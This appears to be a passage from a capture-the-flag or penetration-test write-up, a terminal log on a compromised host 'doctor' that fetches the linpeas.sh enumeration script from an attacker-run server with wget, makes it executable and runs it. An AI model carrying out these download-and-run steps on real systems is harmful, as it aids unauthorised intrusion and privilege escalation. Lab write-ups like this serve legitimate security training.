 admin@doctor:/var/www/html$ wget 192.168.1.3/linpeas.sh
wget 192.168.1.3/linpeas.sh
--2025-03-20 11:59:53--  http://192.168.1.3/linpeas.sh
Connecting to 192.168.1.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 840082 (820K) [text/x-sh]
Saving to: 'linpeas.sh'

linpeas.sh          100%[===================>] 820.39K  --.-KB/s    in 0.009s

2025-03-20 11:59:53 (89.7 MB/s) - 'linpeas.sh' saved [840082/840082]

admin@doctor:/var/www/html$ chmod +x linpeas.sh
chmod +x linpeas.sh
admin@doctor:/var/www/html$ ./linpeas.sh
./linpeas.sh